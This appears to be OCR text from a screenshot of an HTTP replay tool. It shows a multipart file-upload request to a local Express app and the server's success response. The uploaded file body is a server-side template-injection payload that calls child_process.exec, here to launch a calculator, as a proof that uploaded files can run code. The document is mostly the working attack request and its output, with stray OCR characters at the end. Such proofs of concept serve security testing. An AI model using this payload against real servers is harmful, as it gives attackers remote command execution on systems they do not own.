 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload HTTP/1.1
2 Host ? : localhost:3000
3 Sec-Fetch-Mode: navigate
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Origin: http://localhost:3000
6 Content-Type: multipart/form-data; boundary=---------------------------341796774323129673882048847550
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
8 Priority: u=0, i
9 Sec-Fetch-Dest: document
10 Sec-Fetch-User: ?1
11 Accept-Encoding: gzip, deflate, br, zstd
12 Referer: http://localhost:3000/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Site: none
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
16 Cookie: connect.sid=s%3ADUw4tr3VH1b8XNF0Rq9MgF9jDzwh1RVA.nloEYRYmwZZqiMrvkX2GsDul1Y8y0OKSMQTlEEJG4X8
17 Content-Length auto : 279
18
19 -----------------------------341796774323129673882048847550
20 Content-Disposition: form-data; name="fileInput"; filename="1.aaa"
21 Content-Type: application/octet-stream
22
23 <% require('child_process').exec("calc"); %>
24 -----------------------------341796774323129673882048847550--
25
Responses 33bytes / 2ms 美化 渲染 请输
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 ETag: W/"21-J5rCyL575xD3WIqVngN+iBxDL8g"
5 Date: Wed, 24 Jul 2024 08:36:05 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 34
9
10 File uploaded successfully: 1.aaa
11
置
置
置
置
置